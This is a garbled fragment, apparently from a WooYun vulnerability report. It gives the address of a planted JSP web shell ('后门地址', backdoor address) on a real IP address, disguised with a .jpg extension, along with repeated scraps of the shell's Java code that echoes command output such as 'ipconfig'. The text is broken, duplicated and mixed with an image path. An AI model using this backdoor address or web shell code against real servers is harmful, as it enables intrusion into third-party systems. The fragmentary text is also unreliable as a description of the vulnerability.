 后门地址: http://61.183.35.213/resources/articles/2431/wooyun.jsp.jpg
"+dir+">ipocnifg\
================================================================================
");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("
"+dir+">
后门地址: http://61.183.35.213/resources/articles/2431/wooyun.jsp.jpg
"+dir+">ipconfig
================================================================================
");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("
"+dir+">
www.wooyun.org